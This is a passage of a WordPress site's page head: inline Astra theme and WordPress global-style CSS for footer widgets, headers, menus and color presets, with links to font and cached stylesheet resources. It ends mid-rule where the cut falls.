h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-4);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:#ffffff;background-color:#ad172b;font-size:33px;}#ast-scroll-top:hover{color:#ad172b;background-color:#ffffff;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#f9f9f9;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#f9f9f9;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-style:solid;border-color:var(--ast-global-color-0);border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}:root{--e-global-color-astglobalcolor0:#40bf4f;--e-global-color-astglobalcolor1:#0d3c00;--e-global-color-astglobalcolor2:#0d3c00;--e-global-color-astglobalcolor3:#5a5a5a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#07bf1d;--e-global-color-astglobalcolor6:#f3f2ed;--e-global-color-astglobalcolor7:#2a2a2a;--e-global-color-astglobalcolor8:rgba(64,191,79,0.15);}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2Ci%2C500%2C500i%2C700%2C700i%7CPoppins%3A500&#038;display=fallback&#038;ver=4.12.0' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.dec-o-art.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dec-o-art.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/lx65ojtc/hgmmz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 